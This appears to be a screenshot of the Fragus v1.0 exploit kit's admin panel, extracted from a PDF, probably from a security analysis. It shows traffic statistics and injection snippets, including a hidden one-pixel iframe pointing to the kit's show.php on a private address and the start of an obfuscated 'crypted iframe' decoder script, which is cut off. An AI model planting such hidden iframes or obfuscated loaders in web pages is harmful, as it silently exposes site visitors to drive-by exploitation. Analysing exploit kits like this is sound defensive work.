 FRAGUS
Statistics | Files | Sellers | Traffic links | Preferences | Logout
Total statistics:
Ajax autoreload
Hosts: 0
Frags: 0
Percentage: 0%
Show links for: Summary data
Direct link:
http://172.16.13.10/fragus/show.php
Direct iframe:
<iframe src="http://172.16.13.10/fragus/show.php" width="1" height="1" style="display:none;"></iframe>
Crypted iframe:
<script language="JavaScript">var CRYPT=
{signature:'BXcfTYewQ',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',decode:function(i
nput){var output='';var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length)
{enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));
enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)
<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromCharCode(chr2);}
if(enc4!=64){output=output+String.fromCharCode(chr3);}}
output=CRYPT._utf8_decode(output);return output;},_utf8_decode:function(utftext){var string='';var i=0;var
c=0,c1=0,c2=0,c3=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++;}else if((c>191)&&
(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|
Fragus v1.0
Powered by Fragus
Sales: 99-68-78
Support: 99-69-78